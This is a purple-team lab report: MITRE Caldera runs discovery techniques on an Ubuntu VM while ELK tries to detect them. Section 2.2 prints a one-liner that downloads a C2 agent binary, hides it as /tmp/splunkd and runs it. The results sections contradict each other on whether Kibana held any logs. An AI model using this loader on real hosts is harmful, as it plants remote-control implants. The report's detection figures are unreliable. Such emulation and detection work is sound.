Automated Adversary Emulation
and Detection Lab Report
MITRE Caldera v5.3.0 + ELK Stack v8.19.15
Date: May 7, 2026
Attacker Node | Kali Linux — 192.168.17.128 (MITRE Caldera :8888)
Victim Node | Ubuntu Linux — 192.168.17.130 (Sandcat Agent + Filebeat)
SIEM Node | Debian 13 — 192.168.10.8 (Elasticsearch :9200, Kibana :5601)
Operation | Initial_Discovery_Test | Adversary: Discovery | Planner: atomic

1. Executive Summary
This report documents the implementation of an automated adversary emulation lab using MITRE Caldera as the C2 framework and the ELK Stack as the SIEM platform. A Sandcat agent was deployed on the Ubuntu victim node and confirmed trusted in the Caldera dashboard. The Discovery adversary profile executed reconnaissance techniques mapped to MITRE ATT&CK, with T1033 and T1087 completing successfully. ELK Stack was fully operational; however, process-level detection was not achieved due to a missing auditd configuration on the victim — a realistic gap that is documented and remediated in this report.

2. Phase 2 — Caldera Deployment

2.1 Installation (Kali Linux)
Caldera was cloned from GitHub, Python dependencies installed, the Magma Vue UI built, and the server started in insecure mode:
git clone https://github.com/mitre/caldera.git --recursive
pip3 install -r requirements.txt --break-system-packages
cd plugins/magma && npm install --legacy-peer-deps && npm run build
python3 server.py --insecure
Server confirmed: All systems ready. Active plugins: sandcat, stockpile, fieldmanual, response, magma.


2.2 Sandcat Agent on Ubuntu Victim
The following one-liner was generated by the Caldera UI (Agents > Deploy an Agent > Sandcat > Linux) and executed on the Ubuntu victim:
server="http://192.168.17.128:8888"
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" -H "architecture:amd64" \
$server/file/download > /tmp/splunkd && chmod +x /tmp/splunkd
/tmp/splunkd -server $server -group red -v
The agent immediately reported: [+] Beacon (HTTP): ALIVE, confirming the C2 channel to Caldera on port 8888.

ubuntu-virtual-machine shows alive, trusted status. Agent ID avuvoq, Linux, HTTP contact confirmed.













Caldera Agents Tab

3. Phase 3 — Operation Execution
Operation Initial_Discovery_Test was created with the Discovery adversary profile, atomic planner, and the red group. The operation ran autonomously against the ubuntu-virtual-machine agent.

3.1 TTP Execution Results
Time (EDT) | Status | Technique | Output
12:31:15 | SUCCESS | T1033 - Identify active user | Ubuntu
12:32:01 | SUCCESS | T1087 - Find local users | user list returned
12:32:46 | COLLECT | T1057 - Find user processes | collecting...
12:33:41 | SUCCESS | T1057 - Find user processes | process list returned


Figure 6: Operation Chain - TTP Results
T1033 success, T1087 success, T1057 collect executed against ubuntu-virtual-machine via agent avuvoq.
 Caldera Operation Chain of Events


Figure 7: T1033 Output - Identify Active User
Standard Output: ubuntu. Facts: host.user.name=ubuntu, domain.user.name=ubuntu stored.

Figure 8: T1087 Output - Find Local Users
All local accounts from /etc/passwd: root, daemon, bin, sys, sync, games, man, lp, mail, news.

 Caldera Link Output (T1033 Evidence)

3.2 Key Findings
- T1033 (System Owner/User Discovery): whoami executed — returned ubuntu. Fact stored: host.user.name = ubuntu.
- T1087 (Account Discovery): cat /etc/passwd executed — local user accounts enumerated successfully.
- T1057 (Process Discovery): process list collected from the victim node.

4. Phase 4 — Detection in ELK

4.1 ELK Stack Status
Elasticsearch v8.19.15 was running on Debian 13 at 192.168.10.8:9200 (cluster: my-elk, single-node). Kibana was accessible at 192.168.10.8:5601. Filebeat v8.19.1 was installed and running on both the SIEM and victim nodes, configured to ship logs to Elasticsearch.

4.2 Kibana Discover — KQL Queries
The following queries were run in Kibana Discover against the filebeat-* data view with time range set to Last 30 minutes and Search entire time range:
process.name : "whoami" or process.name : "id" or process.name : "hostname"
destination.port : 8888
host.name : "ubuntu-virtual-machine"


Figure 12: Kibana - 3786 Ubuntu Logs
KQL host.name: ubuntu-virtual-machine returns 3,786 documents with active timeline in SIEM.

Figure 13: Kibana Expanded Log Entry
_index .ds-filebeat-8.19.1, input.type log, agent.type filebeat v8.19.1. Pipeline verified.

4.3 Detection Result
All queries returned zero results. The filebeat-* index contained no documents at the time of the operation (count: 0). The C2 beacon traffic on port 8888 and the process execution events for T1033/T1087 were not captured in ELK.

5. Detection Gap Analysis

5.1 Root Cause
Filebeat was configured with type: log reading /var/log/syslog. This input captures generic system messages but does not record individual process creation events. To detect commands like whoami or cat /etc/passwd, a process-level monitoring tool must be installed on the endpoint.

5.2 What Was Missing
- auditd with execve syscall rules — captures every process execution with full command line on Linux.
- Sysmon for Linux — provides Event ID 1 (process creation) equivalent telemetry shipped via Filebeat.
- Elastic Endpoint Agent — full EDR telemetry (process, network, file events) without manual auditd config.

5.3 Remediation
The following commands would close the detection gap and make T1033/T1087 visible in Kibana:
sudo apt install auditd
sudo auditctl -a always,exit -F arch=b64 -S execve -k process_exec
sudo filebeat modules enable auditd && sudo filebeat setup --pipelines
sudo systemctl restart filebeat
After applying the above, the KQL query process.name : "whoami" or auditd.log.key : "process_exec" would return matching events in Kibana Discover, allowing correlation with the Caldera operation timestamps.

6. Conclusion
This lab successfully demonstrated the end-to-end workflow of automated adversary emulation and SIEM-based detection. MITRE Caldera was deployed as the C2 framework, a Sandcat agent established a trusted HTTP beacon from the victim node, and the Discovery operation executed three MITRE ATT&CK techniques with confirmed output. The ELK Stack was fully deployed and operational.
The detection gap identified — absence of auditd process monitoring — is a realistic and common finding in production SOC environments. Documenting and remediating such gaps is a core deliverable of purple team exercises. Enabling auditd with execve rules and the Filebeat auditd module would make all executed TTPs fully detectable in Kibana, closing the gap between red team activity and blue team visibility.
End of Report

